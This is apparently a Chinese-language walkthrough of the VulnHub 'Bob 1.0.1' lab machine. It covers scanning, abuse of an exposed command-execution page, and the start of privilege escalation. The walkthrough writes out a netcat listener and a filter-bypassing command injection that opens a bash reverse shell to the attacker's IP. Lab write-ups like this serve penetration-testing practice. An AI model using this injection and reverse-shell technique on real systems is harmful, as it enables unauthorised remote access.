靶场下载地址:

https://www.vulnhub.com/entry/bob-101,226/![]() https://www.vulnhub.com/entry/bob-101,226/

https://www.vulnhub.com/entry/bob-101,226/

1. 主机发现+端口扫描+目录扫描+敏感信息收集



1.1. 主机发现

nmap -sn 192.168.7.0/24|grep -B 2 '08:00:27:99:96:9F'



1.2. 端口扫描

nmap -p- 192.168.7.152



1.3. 目录扫描

dirb http://192.168.7.152



1.4. 敏感信息收集



2. WEB打点寻找漏洞点+GetShell





2.1. 进入80端口,拼接/robots.txt文件

逐个拼接尝试 ->

/dev_shell.php是一个命令执行窗口;



/lat_memo.html是一个提示窗口;

/passwords.html也是一个提示框,总体来说,/dev_shell.php命令执行窗口具有最大的利用价值







2.2. 拼接/dev_shell.php,利用命令执行寻找漏洞点



1.输入whoami | ls,发现存在备份文件dev_shell.php.bak;



2.拼接dev_shell.php.bak下载备份文件【提前将杀软关闭,小心误删】 -> 用记事本文档打开

存在一些过滤规则

2.3. 尝试反弹shell





1.打开kali监听 -> 命令执行窗口插入反弹shell语句

nc -lvnp 4444

pwd&echo "bash -i >& /dev/tcp/192.168.7.36/4444 0>&1" | bash

成功反弹

3. 权限提升





3.1. 老规矩,查看用户权限

suod -l #不大能利用

3.2.逐个排查文件

1.进入家目录查看

cd /home #到家目录一个查看



2.找到我们查看web时,一个经常出现的名字->bob,进去看看





3.到bob目录下查看,发现一个可能存在密码的文件.old_passwordfile.html

